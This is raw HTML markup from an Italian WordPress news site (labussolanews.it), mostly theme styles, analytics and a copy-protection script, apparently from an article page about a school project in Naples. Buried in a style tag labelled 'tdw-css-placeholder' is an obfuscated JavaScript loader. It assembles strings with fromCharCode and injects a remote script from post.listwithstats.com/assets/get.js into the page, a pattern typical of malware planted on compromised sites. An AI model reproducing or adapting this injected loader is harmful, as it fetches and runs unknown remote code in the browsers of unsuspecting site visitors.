:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/9816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=9816' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="df4820efa5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-9816 single-format-standard wp-theme-Newspaper td-standard-pack unselectable la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
